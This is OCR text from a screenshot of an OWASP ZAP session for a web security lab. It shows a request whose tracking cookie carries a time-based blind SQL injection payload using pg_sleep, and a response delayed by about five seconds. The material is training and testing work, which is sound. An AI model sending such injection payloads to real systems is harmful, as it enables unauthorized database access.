 Untitled Session - lab 15 - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
https://0aa300
Request
Method Header: Text Body: Text Send
GET https://0aa300f0034d9eee83feab560063001a.web-security-academy.net/ HTTP/1.1
host: 0aa300f0034d9eee83feab560063001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=0Zp8ZxLaKe5bxzHN'|| (select case when (1=1) then pg_sleep(5) else pg_
sleep(-1) end)--; session=qn5jLUZcy20obGrVNNpdZWaQuz9r0yP7
Upgrade-Insecure-Requests: 1
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11358
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find: No matches Time: 5,739 ms Body Length: 11,358 Total Length: 11,488 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1 Pro... 05/09/23, 2:42:59 pm GET https://0aa300f0034d9eee83feab5600630... 200 OK 88... 11,358 bytes Medium Script
3 Pro... 05/09/23, 2:43:01 pm GET https://0aa300f0034d9eee83feab5600630... 101 Switching... 66... 0 bytes Low
4 Ma... 05/09/23, 2:43:33 pm GET https://0aa300f0034d9eee83feab5600630... 200 OK 10... 11,358 bytes Medium Script
5 Ma... 05/09/23, 2:45:10 pm GET https://0aa300f0034d9eee83feab5600630... 200 OK 5.... 11,358 bytes Medium Script
Alerts 0 1 2 1 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0